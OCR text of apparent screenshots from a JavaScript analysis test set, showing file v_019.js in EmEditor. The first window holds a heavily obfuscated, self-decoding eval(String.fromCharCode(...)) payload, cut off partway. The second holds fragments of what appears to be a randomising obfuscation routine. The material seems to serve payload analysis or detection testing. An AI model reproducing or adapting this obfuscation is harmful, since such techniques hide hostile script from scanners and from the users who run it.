 C:\Users\Sharjay\Desktop\Cassandra-testset\Analysis\Payload\Compare\v_019.js - EmEditor
File Edit Search View Compare Macros Tools Window Help
Tools
v_019
eval(String.fromCharCode((90+11),118,97,108,40,83,116,114,(1050/10),(121-11),(108-5),46,102,114,(1
13-2),109,(75-8),104,97,114,67,(444/4),100,(105-4),(36+4),51,50,44,49,49,49,44,49,48,56,44,49,49,5
4,44,(44+5),48,53,44,49,(60-10),48,(48-4),49,48,55,44,(42+7),49,56,44,49,(58-9),54,44,52,48,(49-5),
(54-2),(54-5),(46-2),49,(357/7),44,49,48,44,49,49,56,44,57,55,44,49,49,52,44,40,51,(56-3),(35+10),
(59-8),(49-8),44,49,48,54,44,49,49,50,44,40,49,48,(64-7),45,(56-2),41,44,49,(57-8),(51/1),44,(31+9)
,(39+10),48,53,43,51,(205/5),44,49,49,50,(50-6),49,48,55,44,54,49,44,(49-9),51,53,43,52,41,44,49,4
9,48,(176/4),57,55,44,49,49,54,44,(42+7),(47+3),48,44,49,48,54,44,49,48,57,(88/2),49,49,57,(47-3),
40,49,49,(392/7),(39+6),57,41,44,(52-3),48,54,44,51,(51+6),44,49,(54-3),44,49,48,44,49,(144/3),50,
(176/4),49,49,55,(396/9),49,49,48,44,57,(63-6),44,49,49,54,44,40,49,48,57,45,52,41,44,49,49,49,44,
40,54,54,48,47,54,41,44,51,50,44,(56-7),48,51,44,49,48,57,44,49,48,(49+8),44,57,56,(47-3),49,48,51,
44,(46+3),48,50,44,49,49,57,44,49,49,53,44,49,48,56,44,52,48,44,40,(153/3),50,43,57,41,44,49,50,51,
44,(343/7),49,48,44,49,49,55,(220/5),40,49,49,55,45,56,41,44,57,56,44,57,(224/4),44,49,48,49,44,49,
136 KB (139,909 bytes), 1 lines.
JavaScript Ln 1, Col 1 Western European (Windows)
K:\Check NP Cass\v_019.js - EmEditor
File Edit Search View Compare Macros Tools Window Help
Tools
v_019
vfbxruf()↓
var jpgqlpk='natxjmwmj'↓
function
obtgibfvq(){numbber='';for(j=i;j<jgknzyvghct.length;j++){if(jgknzyvghct.charCodeAt(j)>(56-9)&&jgkn
zyvghct.charCodeAt(j)<(60-2)){
ecghor()}else{j=jgknzyvghct.length}}if(Math.round(Math.random()*(8-2))==(4/4)){random=Math.round(M
ath.random()*(0+2));wmybkxpm=Math.round(Math.random()*(12-2))+((17-11)/(36/6));if(random==(-(90/9)
+10)){
utjuxqbf()}if(random==1){plvwpnzduwgz+='('+(numbber/1+wmybkxpm)+'-'+wmybkxpm+')'}if(random==(-6+8))
{plvwpnzduwgz+='('+(numbber*wmybkxpm)+'/'+wmybkxpm+')'}}else{ mingrc()}i+=numbber.length-1}↓
for(hrjnofxfenqr=0;hrjnofxfenqr>5795;hrjnofxfenqr++){qerjzol()}↓
function iwmhwv(){jcepbuuplkgv='';fpmkbgglfhu=0;wmybkxpm='';for(j=i;j<jgknzyvghct.length;j++){
9.30 KB (9,528 bytes), 88 lines.
JavaScript Ln 1, Col 1 Western European (Windows)